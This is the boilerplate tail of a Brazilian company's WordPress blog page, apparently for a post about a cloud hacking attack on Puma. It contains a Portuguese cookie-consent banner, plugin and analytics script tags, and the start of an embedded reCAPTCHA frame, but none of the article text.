									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768997665&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"8e42a5b1a9","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/","full_actual_url":"https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem&text=Puma%20sofre%20ataque%20hacker%20em%20nuvem","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem","email":"mailto:?subject=Puma%20sofre%20ataque%20hacker%20em%20nuvem&body=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"27526","page_slug":"blog-puma-sofre-ataque-hacker-em-nuvem","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/assets/fortiswitch-124f-fpoe/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="e06d4631042d6b3f2fcf02a3-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e06d4631042d6b3f2fcf02a3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e06d4631042d6b3f2fcf02a3-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=klbchqr5s8n
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
